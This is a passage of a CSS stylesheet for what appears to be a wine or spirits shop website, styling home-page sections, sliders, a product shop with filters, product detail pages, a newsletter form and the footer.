  min-height: 682px;
}
.section2 .inner-content {
  position: relative;
}
.section2 .index-bottles-text {
  margin-top: 170px;
}
.section2 .bottles {
  margin-top: 60px;
}
.section2:after {
  display: block;
  content: '';
  position: absolute;
  width: 100%;
  height: 400px;
  background-image: url(img/paper-bg.png);
  background-repeat: repeat-x;
  left: 0;
  bottom: -400px;
  pointer-events: none;
}
.section3 {
  display: block;
  width: 100%;
  padding-top: 230px;
  background-color: #f5f5f5;
  padding-bottom: 70px;
  background-image: url(img/blank-logo.png);
  background-repeat: no-repeat;
  background-position: left 90px;
}
.section3 .big-1423 {
  display: block;
  text-align: center;
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  color: #333333;
  font-size: 26px;
  text-transform: uppercase;
  margin-bottom: 50px;
}
.section3 .big-1423 b {
  font-family: 'Montserrat Semi';
  font-weight: 600;
  font-style: normal;
  display: block;
  font-size: 100px;
  line-height: 90px;
}
.selection-slider-image {
  display: block;
  position: relative;
  float: left;
  background-color: #fff;
  border: 1px solid #eaeaea;
  width: 455px;
  box-sizing: border-box;
  -webkit-box-shadow: 0px 31px 44px -37px rgba(0, 0, 0, 0.56);
  -moz-box-shadow: 0px 31px 44px -37px rgba(0, 0, 0, 0.56);
  box-shadow: 0px 31px 44px -37px rgba(0, 0, 0, 0.56);
  margin-bottom: 70px;
  height: 540px;
}
.selection-slider-image img {
  display: block;
  position: absolute;
  bottom: 45px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.bx-wrapper {
  box-shadow: none;
  background-color: transparent;
  border: none;
  margin-bottom: 0px;
}
.selection-slider-content {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  -o-flex-direction: column;
  flex-direction: column;
  justify-content: space-between;
  width: calc(100% - 455px);
  background-color: #fff;
  padding-top: 70px;
  margin-top: 46px;
  padding-bottom: 61px;
  padding-left: 52px;
  box-sizing: border-box;
  padding-right: 74px;
  min-height: 457px;
  box-sizing: padding-box;
}
.selection-slider-content h3 {
  font-family: 'Montserrat';
  font-weight: 300;
  color: #252525;
  text-transform: uppercase;
  padding: 0;
  margin: 0;
  font-family: 'Goudy Old Style';
  font-weight: bold;
  font-style: normal;
  font-size: 36px;
}
.selection-slider-content h3 span {
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 20px;
  color: #302d28;
}
.selection-slider-content p {
  display: block;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 16px;
  color: #181818;
  margin-top: 20px;
  line-height: 26px;
}
.selection-slider-content-inner-2 {
  display: block;
  margin-bottom: 5px;
  font-size: 12px;
  color: #999999;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  text-transform: uppercase;
}
.selection-slider-content a {
  display: block;
  color: #252525;
  font-size: 20px;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  text-transform: uppercase;
  margin-top: 3px;
  transition: color 0.1s ease-in-out;
  letter-spacing: 1px;
}
.selection-slider-content a:hover {
  color: #ecc381;
}
.selection-slider-content .selection-links-block {
  display: block;
}
.slider-holder {
  display: block;
  position: relative;
}
.slider-controls {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -webkit-flex-direction: row-reverse;
  -moz-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  -o-flex-direction: row-reverse;
  flex-direction: row-reverse;
  -ms-align-items: center;
  align-items: center;
  position: absolute;
  width: 113px;
  height: 46px;
  right: 0;
  top: 0px;
  z-index: 999;
  background-color: #fff;
}
.slider-controls .arrow-right {
  display: block;
  float: right;
  width: 50%;
  height: 24px;
  background-image: url(img/chevron--left.svg);
  background-repeat: no-repeat;
  background-position: center center;
  transition: all 0.1s ease-in-out;
  transform: rotate(180deg);
}
.slider-controls .arrow-right:hover {
  background-image: url(img/chevron--left-active.svg);
  cursor: pointer;
}
.slider-controls .arrow-left {
  display: block;
  float: left;
  width: 50%;
  height: 24px;
  background-image: url(img/chevron--left.svg);
  background-repeat: no-repeat;
  background-position: center center;
  transition: all 0.1s ease-in-out;
}
.slider-controls .arrow-left:hover {
  cursor: pointer;
  background-image: url(img/chevron--left-active.svg);
}
.slider-controls .selections-hint {
  display: block;
  color: #999999;
  font-size: 14px;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  text-align: right;
  text-transform: uppercase;
  position: absolute;
  top: 14px;
  width: 401px;
  left: -418px;
}
.section4 {
  display: block;
  width: 100%;
  background-color: #2a2825;
  padding-top: 150px;
  padding-bottom: 120px;
}
.section4 h3 {
  font-size: 40px;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  color: #fff;
  text-align: center;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
}
.section4 .all-filter {
  display: block;
  text-align: center;
  margin-top: 20px;
}
.section4 .all-filter li {
  padding: 0px 16px;
  display: inline-block;
}
.all-filter a{
  color: #ecc381;
  font-size: 20px;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  text-transform: uppercase;
  transition: all 0.1s ease-in-out;
}
.section4 .all-filter li.active, .all-filter a.active {
  color: #fff;
}
.section4 .all-filter li:hover, .all-filter a:hover {
  color: #fff;
  cursor: pointer;
}
.all-slider-product {
  display: block;
  width: 275px;
  height: 338px;
  max-width: 100%;
  background-color: #fff;
  text-align: center;
  position: relative;
  margin: 0 auto;
}
.all-slider-product img {
  display: block;
  position: absolute;
  bottom: 69px;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.all-slider-product span {
  display: block;
  position: absolute;
  bottom: 22px;
  font-size: 15px;
  left: 0;
  right: 0;
  margin: 0 auto;
  color: #2a2517;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  text-transform: uppercase;
  padding: 0 20px;
  transition: all 0.1s ease-in-out;
}
.all-slider-product:hover span {
  color: #ecc381;
}
.all-slider-product-span:hover {
  color: #2a2517 !important;
}
.all-slider-holder {
  display: block;
  position: relative;
  margin-top: 77px;
}
.all-slider-controls {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -webkit-flex-direction: row-reverse;
  -moz-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  -o-flex-direction: row-reverse;
  flex-direction: row-reverse;
  -ms-align-items: center;
  align-items: center;
  position: absolute;
  width: 142px;
  height: 46px;
  right: 9px;
  top: -46px;
  z-index: 999;
  background: #fff;
}
.all-slider-controls .all-arrow-right {
  display: block;
  float: right;
  width: 50%;
  height: 30px;
  background-color: #fff;
  background-image: url(img/chevron--left.svg);
  transform: rotate(180deg);
  background-repeat: no-repeat;
  background-position: center center;
  transition: all 0.1s ease-in-out;
}
.all-slider-controls .all-arrow-right:hover {
  background-image: url(img/chevron--left-active.svg);
  cursor: pointer;
}
.all-slider-controls .all-arrow-left {
  display: block;
  float: left;
  width: 50%;
  height: 30px;
  background-color: #fff;
  background-image: url(img/chevron--left.svg);
  background-repeat: no-repeat;
  background-position: center center;
  transition: all 0.1s ease-in-out;
}
.all-slider-controls .all-arrow-left:hover {
  cursor: pointer;
  background-image: url(img/chevron--left-active.svg);
}
.slick-slide {
  text-align: center;
}
.see-all-holder {
  display: block;
  text-align: right;
  margin-top: 66px;
  box-sizing: border-box;
  padding-right: 8px;
}
.see-all-holder a {
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  color: #fff;
  font-size: 20px;
  text-transform: uppercase;
  transition: all 0.1s ease-in-out;
}
.see-all-holder a:hover {
  color: #ecc381;
}
.section5 {
  display: block;
  width: 100%;
  background-color: #fff;
  padding-top: 225px;
  padding-bottom: 180px;
  background-image: url(img/selection-bg.png);
  background-repeat: no-repeat;
  background-position: top left;
}
.section5 .inner-content {
  position: relative;
}
.index-selection-text-holder {
  display: inline-block;
  max-width: 625px;
}
.index-selection-text-holder h3 {
  color: #2a2517;
  font-family: 'Montserrat';
  font-weight: 300;
  font-size: 48px;
  text-transform: uppercase;
  padding: 0;
  margin: 0;
  font-family: 'Goudy Old Style';
  font-weight: bold;
  font-style: normal;
  font-size: 36px;
}
.index-selection-text-holder p {
  color: #2a2517;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 16px;
  line-height: 1.5;
}
.index-selection-text-holder a {
  margin-top: 65px;
}
.index-selection-img-holder {
  display: block;
  position: absolute;
  top: -100px;
  right: -275px;
}
.section6 {
  display: block;
  width: 100%;
  position: relative;
  padding-bottom: 70px;
  overflow: hidden;
}
.instagram-4 {
  display: block;
  margin: 0 auto;
  text-align: center;
}
.instagram-4 li {

  border: 1px solid #eaeaea;
  width: 268px;
  height: 268px;
  display: inline-block;
  margin-left: 12px;
  margin-right: 12px;
  background-position: center center;
  -webkit-box-shadow: 0px 25px 44px -27px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 25px 44px -27px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 25px 44px -27px rgba(0, 0, 0, 0.75);
  margin-bottom: 30px;
    -o-background-size: cover;
    -moz-background-size: cover;
    -webkit-background-size:cover;
}
.instagram-4 li:hover {
  cursor: pointer;
}
.instagram-4 li:first-child {
  margin-left: 0px;
}
.instagram-4 li:last-child {
  margin-right: 0px;
}
.instagram-field {
  color: #302d28;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 40px;
  text-transform: uppercase;
  text-align: center;
  margin: 0;
  padding: 0;
  margin-top: 95px;
  margin-bottom: 85px;
}
.instagram-field span {
  color: #ecc381;
}
.open-instagram {
  display: inline-block;
  float: right;
  margin-top: 65px;
  color: #252525;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 20px;
  text-transform: uppercase;
  letter-spacing: 2px;
  background-repeat: no-repeat;
  background-position: right center;
  transition: all 0.1s ease-in-out;
}
.open-instagram:hover {
  color: #ecc381;
}
.background-title {
  display: block;
  position: absolute;
  color: #333333;
  font-size: 121px;
  font-family: 'Montserrat';
  font-weight: bold;
  font-style: normal;
  text-transform: uppercase;
  letter-spacing: 10px;
  text-align: center;
  top: 80px;
  right: -130px;
  line-height: 105px;
  opacity: 0.2;
}
.background-title b {
  display: block;
  font-family: 'Montserrat';
  font-weight: bold;
  font-style: normal;
  color: #ecc381;
}
.section7 {
  display: block;
  width: 100%;
  padding: 40px 47px;
  box-sizing: border-box;
}
.section7 ul {
  display: block;
  width: 100%;
  text-align: center;
  font-size: 0;
}
.section7 ul li {
  display: inline-block;
  margin: 0px 15px;
  width: calc(33.33% - 20px);
  height: 414px;
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
    overflow: hidden;
}
.section7 ul li .blocks-background {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  transition: all 0.1s ease-in-out;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto auto;
  opacity: 1;
  -webkit-filter: blur(0px);
  filter: blur(0px);
}
.section7 ul li:hover {
  cursor: pointer;
}
.section7 ul li:hover .blocks-background {
  transform: scale(1.03);
}
.section7 ul li:first-child {
  margin-left: 0;
}
.section7 ul li:nth-child(3) {
  margin-right: 0;
}
.section7 ul li a {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  text-align: center;
  font-size: 40px;
  font-family: 'Montserrat';
  font-weight: 500;
  font-style: normal;
  text-transform: uppercase;
  color: #fff;
  line-height: 44px;
  transition: all 0.1s ease-in-out;
}
.section7 ul li a span {
  display: block;
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}
.producers {
  display: block;
  margin-left: 47px;
  margin-right: 47px;
  padding-top: 73px;
  padding-bottom: 41px;
  box-sizing: padding-box;
  -webkit-box-shadow: 0px 23px 85px -59px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 23px 85px -59px rgba(0,0,0,0.2);
  box-shadow: 0px 23px 85px -59px rgba(0,0,0,0.2);
  margin-bottom: 57px;
  background-color: #fff;
}
.producers ul {
  display: block;
  margin: 0 auto;
  max-width: 1300px;
}
.producers ul li {
  display: inline-block;
  height: 90px;
  line-height: 90px;
  opacity: 0.5;
  transition: all 0.3s ease-in-out;
  position: relative;
  padding-bottom: 40px;
}
.producers a:focus{
  outline: none;
}
.producers ul li:focus {
  outline: none;
}
.producers ul li:hover {
  opacity: 1;
}
.producers ul li:hover a {
  opacity: 1;
}
.producers ul li img {
  display: inline-block;
  margin: 0 auto;
  vertical-align: middle;
}
.producers ul li a {
  display: block;
  opacity: 0;
  position: absolute;
  width: 100%;
  text-align: center;
  line-height: 16px;
  bottom: 10px;
  z-index: 999;
  color: #999999;
  font-size: 16px;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  transition: all 0.1s ease-in-out;
}
.producers ul li a:hover {
  color: #ecc381;
}
.newsletter {
  display: block;
  width: 100%;
  padding-top: 50px;
  text-align: center;
}
.newsletter h3 {
  display: block;
  margin: 0;
  padding: 0;
  font-family: 'Montserrat';
  font-weight: 500;
  font-style: normal;
  font-size: 30px;
  color: #302d28;
  text-transform: uppercase;
  letter-spacing: 5px;
  margin-bottom: 75px;
}
.newsletter input {
  display: block;
  width: 365px;
  border: none;
  outline: none;
  border-bottom: 1px solid #d4d4d4;
  margin: 0 auto;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 20px;
  color: #252525;
  padding-bottom: 20px;
  box-sizing: border-box;
  padding-left: 36px;
  padding-right: 36px;
  text-align: center;
  background-color: transparent;
}
.newsletter button {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -ms-align-items: center;
  align-items: center;
  justify-content: center;
  margin: 0 auto;
  margin-top: 62px;
  margin-bottom: 62px;
  width: 200px;
  height: 50px;
  border: none;
  outline: none;
  background-color: #fff;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  color: #2a2517;
  font-size: 20px;
  text-transform: uppercase;
  transition: all 0.1s ease-in-out;
  letter-spacing: 3px;
  background-color: transparent;
}
.newsletter button .right-arrow {
  display: inline-block;
  vertical-align: middle;
  margin-left: 19px;
  width: 20px;
  height: 20px;
  background-image: url(img/chevron--left.svg);
  background-repeat: no-repeat;
  transition: all 0.1s linear;
  transform: rotate(180deg);
}
.newsletter button:hover {
    cursor: pointer;
}
.newsletter button:hover .right-arrow {
  
}
.footer {
  display: block;
  width: 100%;
  background-color: #2a2825;
  padding-top: 72px;
}
.footer .footer-first-part {
  display: block;
  float: left;
  width: 222px;
  padding-top: 15px;
  text-align: center;
}
.footer .footer-first-part img {
  display: block;
  margin: 0 auto;
  max-width: 190px;
  margin-bottom: 34px;
}
.footer .footer-first-part span {
  color: #fff !important;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 12px;
  text-transform: uppercase;
}
.footer .footer-second-part {
  display: block;
  float: left;
  width: calc(100% - 444px);
  text-align: center;
  box-sizing: border-box;
  padding-left: 100px;
  padding-right: 100px;
}
.footer .footer-second-part > ul {
  display: block;
  width: 100%;
  text-align: center;
}
.footer .footer-second-part > ul > li {
  display: block;
  float: left;
  width: 33.33%;
}
.footer .footer-second-part > ul > li > ul li a {
  display: block;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
  margin-top: 10px;
  transition: all 0.1s ease-in-out;
}
.footer .footer-second-part > ul > li > ul li a:hover {
  color: #ecc381;
  cursor: pointer;
}
.footer .footer-second-part > ul > li span {
  color: #ecc381;
  font-size: 16px;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  text-transform: uppercase;
  display: block;
  padding-bottom: 12px;
}
.footer .footer-third-part {
  display: block;
  float: left;
  width: 222px;
  text-align: right;
}
.footer .footer-third-part span {
  display: block;
  font-size: 12px;
  color: #fff;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  text-transform: uppercase;
  margin-bottom: 17px;
}
.footer .footer-third-part a {
  display: inline-block;
  margin-left: 16px;
}
.footer .footer-copyright {
  display: block;
  width: 100%;
  text-align: center;
  margin-top: 20px;
}
.footer .footer-copyright .divider {
  display: block;
  width: 162px;
  height: 1px;
  background-color: #403e3b;
  margin: 0 auto;
}
.footer .footer-copyright .copy {
  display: block;
  text-align: center;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  margin-top: 22px;
  font-size: 12px;
  color: #fff;
  padding-bottom: 47px;
}
.hero-background {
  display: block;
  position: relative;
  width: calc(100% + 80px);
  height: calc(100% + 80px);
  /* background-image: url(img/hero1.jpg); */
  background-repeat: no-repeat;
  background-size: cover;
  top: -40px !important;
  left: -40px !important;
}
.show-mobile {
  display: none;
}
.section6 .show-mobile {
  max-height: 300px;
  display: none;
}
.section6 .show-mobile li:first-child {
  margin-left: 20px !important;
}
.section6 .show-mobile li:last-child {
  margin-right: 20px !important;
}
.inner-content {
  padding-left: 15px;
  padding-right: 15px;
}
.section2 .inner-content,
.section5 .inner-content {
  padding-left: 35px;
  padding-right: 35px;
}
.section4 .inner-content,
.section6 .inner-content {
  padding-left: 0;
  padding-right: 0;
}
.cl-effect-5 {
  overflow: hidden;
  display: inline-block;
}
.cl-effect-5 span {
  position: relative;
  display: inline-block;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
}
.cl-effect-5 span::before {
  position: absolute;
  top: 100%;
  content: attr(data-hover);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.cl-effect-5:hover span,
.cl-effect-5:focus span {
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  transform: translateY(-100%);
}
.hero-shop {
  display: block;
  width: 100%;
  /* background-image: url(img/hero-shop.jpg); */
  background-position: center;
  text-align: center;
  padding-top: 129px;
  padding-bottom: 140px;
  background-size: cover;
}
.hero-shop h2 {
  display: block;
  margin: 0;
  padding: 0;
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  text-transform: uppercase;
  font-size: 68px;
  color: #fff;
}
.hero-shop span {
  display: inline-block;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 16px;
  color: #fff;
  text-transform: uppercase;
}
.breadcrumbs {
  display: block;
  width: 100%;
  padding-top: 51px;
  padding-bottom: 48px;
}
.breadcrumbs ul {
  display: block;
  list-style: none;
}
.breadcrumbs ul li {
  display: inline-block;
  position: relative;
  padding-right: 25px;
}
#day24 .breadcrumbs ul li:after{
  background-image: url(img/grey-arrow.png);
}
.breadcrumbs ul li:after {
  display: block;
  width: 20px;
  height: 15px;
  content: '';
  position: absolute;
  top: 2px;
  right: 5px;
  background-image: url(img/chevron--left.svg);
  transform:rotate(180deg);
  background-repeat: no-repeat;
}
.product-description-holder .breadcrumbs ul li:after{
  background-image: url(img/chevron--left-white.svg);
}
.breadcrumbs ul li a, .product-description-holder .breadcrumbs ul li a {
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 13px;
  color: #999999;
  transition: all 0.1s ease-in-out;
  text-transform: uppercase;
}
.breadcrumbs ul li a:hover {
  color: #000;
}
.breadcrumbs ul li a.active {
  color: #000;
}
.breadcrumbs ul li:last-child:after {
  display: none;
}
.shop-main {
  display: block;
  width: 100%;
  margin-bottom: 160px;
}
.shop-main .filter-side {
  display: block;
  width: 25%;
  float: left;
}
.shop-main .filter-side .shop-filter {
  display: block;
  width: 270px;
  max-width: 100%;
  background-color: #fff;
  padding-left: 30px;
  padding-right: 30px;
  box-sizing: border-box;
  padding-bottom: 30px;
  -webkit-box-shadow: 0px 23px 85px -59px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 23px 85px -59px rgba(0,0,0,0.2);
  box-shadow: 0px 23px 85px -59px rgba(0,0,0,0.2);
}
.shop-main .filter-side .shop-filter .filter-search {
  display: block;
  padding-top: 40px;
  margin-bottom: 45px;
}
.shop-main .filter-side .shop-filter .filter-search button {
  display: inline-block;
  vertical-align: middle;
  background-color: transparent;
  border: none;
  outline: none;
  margin-right: 5px;
}
.shop-main .filter-side .shop-filter .filter-search input {
  width: 140px;
  display: inline-block;
  widows: auto;
  vertical-align: middle;
  background-color: transparent;
  border: none;
  font-size: 16px;
  color: #cacaca;
  text-transform: uppercase;
}
.shop-main .filter-side .shop-filter .filter-search input:focus {
  outline: none;
}
.shop-main .filter-side .shop-filter .filter-name {
  display: block;
  border-bottom: 1px solid #eaeaea;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 16px;
  color: #2d2d2d;
  text-transform: uppercase;
  padding-bottom: 18px;
  margin-bottom: 5px;
}
.shop-main .filter-side .shop-filter ul {
  display: block;
  margin-bottom: 60px;
}
.shop-main .filter-side .shop-filter ul li {
  margin-top: 14px;
  display: block;
}
.shop-main .filter-side .shop-filter ul li a {
  font-size: 14px;
  text-transform: uppercase;
  color: #999999;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  transition: all 0.1s ease-in-out;
}
.shop-main .filter-side .shop-filter ul li a.active {
  color: #000 !important;
}
.shop-main .filter-side .shop-filter ul li a:hover {
  color: #ecc381;
}
.shop-main .shop-side {
  display: block;
  width: 75%;
  float: left;
  box-sizing: border-box;
  padding-left: 10px;
  position: relative;
}
.shop-main .shop-side .category-to-show {
  margin-bottom: 5px;
  display: block;
  font-size: 24px;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  color: #333333;
  text-transform: uppercase;
  padding-top: 20px;
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 18px;
}
.shop-main .shop-side .category-to-show span {
  color: #999999;
  font-size: 12px;
  display: inline-block;
  padding-left: 20px;
}
.shop-main .shop-side ul {
  display: block;
  margin-left: -12px;
  margin-right: -12px;
}
.shop-main .shop-side ul li {
  display: block;
  float: left;
  width: 33.33%;
  margin-top: 30px;
  transition: all 0.1s linear;
}
.shop-main .shop-side ul li a {
  -webkit-box-shadow: 0px 38px 33px -27px rgba(0, 0, 0, 0.14);
  -moz-box-shadow: 0px 38px 33px -27px rgba(0, 0, 0, 0.14);
  box-shadow: 0px 38px 33px -27px rgba(0, 0, 0, 0.14);
}
.shop-main .shop-side ul li img {
  transition: all 0.1s linear;
}
.wide-button {
  display: none;
  width: 100%;
  background-color: #2f2c27;
  height: 62px;
  line-height: 62px;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
  font-size: 16px;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  transition: all 0.1s ease-in-out;
  margin-top: 60px;
  box-shadow: 0px 29px 30px -26px rgb(0 0 0 / 88%);
}
.wide-button:hover {
  background-color: #ecc381;
}
.wide-button img {
  display: inline-block;
  -ms-transform: rotate(-90deg);
  /* IE 9 */
  -webkit-transform: rotate(-90deg);
  /* Chrome, Safari, Opera */
  transform: rotate(-90deg);
  backface-visibility: hidden;
  vertical-align: top;
  margin-top: 22px;
  height: 20px;
  width: 20px;
}
.open-filter {
  display: none;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 20px;
  color: #2d2d2d;
  text-transform: uppercase;
  position: relative;
  padding-right: 22px;
  margin-bottom: 30px;
}
.open-filter.opened:after {
  -ms-transform: rotate(-90deg);
  /* IE 9 */
  -webkit-transform: rotate(-90deg);
  /* Chrome, Safari, Opera */
  transform: rotate(-90deg);
}
.open-filter:after {
  display: block;
  position: absolute;
  content: '';
  width: 9px;
  height: 15px;
  background-image: url(img/arrow-right.png);
  right: 0;
  top: 7px;
  transition: all 0.1 linear;
  -ms-transform: rotate(90deg);
  /* IE 9 */
  -webkit-transform: rotate(90deg);
  /* Chrome, Safari, Opera */
  transform: rotate(90deg);
}
.open-filter:after:hover {
  cursor: pointer;
}
.related-products {
  background-color: transparent;
}
.related-products h3 {
  color: #302d28;
  font-family: 'Montserrat';
  font-weight: normal;
  font-style: normal;
}
.product-hero {
  display: block;
  width: 100%;
  background-color: #fff;
  font-size: 0;
  padding-top: 60px;
  padding-bottom: 50px;
}
.product-hero .product-bottle-holder {
  display: block;
  width: 672px;
  height: 600px;
  background-size:contain;
  max-width: 100%;
  background-image: url(img/product-shadow.png);
  background-repeat: no-repeat;
  background-position: center center;
  text-align: center;
  float: right;
}
@media (min-width:861px) and (max-width:1199px){
  .product-hero .product-bottle-holder{
    zoom: 0.7;
    -ms-zoom: 0.7;
    -moz-transform: scale(0.7);
  }
}
@media (max-width:860px){
  .product-hero .product-bottle-holder{
    height: 400px;
  }
}
@media (max-width:600px){
  .product-hero .product-bottle-holder{
    zoom:0.6;
    zoom: 0.6;
    -ms-zoom: 1;
    -moz-transform: scale(0.6);
    height: 500px;
  }
}
@media (max-width:400px){
  .product-hero .product-bottle-holder{
    height: 300px;
    zoom: 1;
    -ms-zoom: 1;
    -moz-transform: scale(1);
  }
}
.product-hero .left {
  display: inline-block;
  width: 50%;
  text-align: right;
  vertical-align: middle;
  padding-right: 30px;
  box-sizing: border-box;
}
.product-hero .right {
  display: inline-block;
  width: 50%;
  text-align: left;
  vertical-align: middle;
}
.product-hero .right .product-hero-text {
  padding-top: 70px;
  padding-bottom: 70px;
  display: block;
  border-left: 1px solid #eaeaea;
  padding-left: 65px;
}
.product-hero-text a{
  color: #ecc381;
}
.product-hero .right .name {
  display: block;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 16px;
  color: #302d28;
  text-transform: uppercase;
  max-width: 530px;
  margin-bottom: 5px;
}
.product-hero .right h3 {
  display: block;
  font-family: 'Goudy Old Style';
  font-weight: bold;
  font-style: normal;
  font-size: 36px;
  color: #252525;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
  max-width: 530px;
}
.product-hero .right p {
  display: block;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 16px;
  color: #252525;
  max-width: 520px;
  margin-bottom: 35px;
  line-height: 26px;
  padding-right: 10px;
}
.product-hero .right .country-heading {
  display: block;
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 14px;
  color: #b2b2b2;
  max-width: 530px;
  text-transform: uppercase;
}
.product-hero .right .country-name {
  display: block;
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 19px;
  margin-top: 5px;
  color: #252525;
  text-transform: uppercase;
  max-width: 530px;
}
.product-info {
  display: block;
  width: 100%;
  font-size: 0;
  background-color: #fff;
  border-top: 1px solid #eaeaea;
}
.product-info .left {
  display: inline-block;
  width: 50%;
  background-color: #2a2825;
  vertical-align: middle;
min-height: 550px;
}
.product-info .product-description-holder {
  display: block;
  width: 586px;
  float: right;
  padding-bottom: 100px;
}
.eventsBlock a{
  color: #ecc381;
}
.product-info .product-description-holder a{
  color: #fdd8a0;
  outline: none;
}
.product-info .product-description-holder .breadcrumbs .active {
  color: #fdd8a0 !important;
}
.product-info .product-description-holder h3 {
  font-family: 'Goudy Old Style';
  font-weight: bold;
  font-style: normal;
  font-size: 36px;
  text-transform: uppercase;
  color: #fff;
  margin: 0;
  padding: 0;
  max-width: 444px;
}
.product-info .product-description-holder p {
  font-family: 'Montserrat';
  font-weight: 300;
  font-style: normal;
  font-size: 16px;
  color: #fff;
  line-height: 25px;
  max-width: 444px;
}
.product-info .right {
  display: inline-block;
  width: 50%;
  vertical-align: middle;
  padding-left: 97px;
  box-sizing: border-box;
}
.product-info .right .product-numers-holder {
  display: block;
  width: 100%;
  max-width: 486px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.product-info .right .product-numers-holder .product-fact {
  display: block;
  width: 100%;
  font-size: 0;
  border-top: 1px solid #eaeaea;
  padding-top: 21px;
  padding-bottom: 18px;
}
.product-info .right .product-numers-holder .product-fact:last-of-type {
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 40px;
}
.product-info .right .product-numers-holder .product-fact .left-fact {
  display: inline-block;
  width: 50%;
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 16px;
  text-transform: uppercase;
  color: #222222;
  text-align: center;
  border-right: 1px solid #eaeaea;
  box-sizing: border-box;
  vertical-align: middle;
}
.product-info .right .product-numers-holder .product-fact .right-fact {
  display: inline-block;
  width: 50%;
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 16px;
  text-transform: uppercase;
  color: #4b3626;
  text-align: center;
  vertical-align: middle;
}
.related-products .see-all-holder a span {
  color: #302d28;
}
.related-products .see-all-holder a span:before {
  color: #ecc381;
}
.related-products {
  padding-top: 75px;
}
.download-button {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -ms-align-items: center;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 60px;
  letter-spacing:0.5px;
  line-height: 51px;
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-size: 13px;
  color: #2a2825;
  text-transform: uppercase;
  background-color: #f8f4e3;
  transition: all 0.1s ease-in-out;
  text-align: center;
/*   margin-top: 18px; */
}
.download-button img {
  display: inline-block;
  vertical-align: middle;
  margin-top: -1px;
  margin-right: 22px;
}
.download-button:hover {
  background-color: #ecc381;
}
.producer-card {
  display: block;
  width: 100%;
  padding-top: 55px;
  padding-bottom: 55px;
  background-color: #fff;
  font-size: 0;
  -webkit-box-shadow: 0px 16px 29px -16px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0px 16px 29px -16px rgba(0, 0, 0, 0.3);
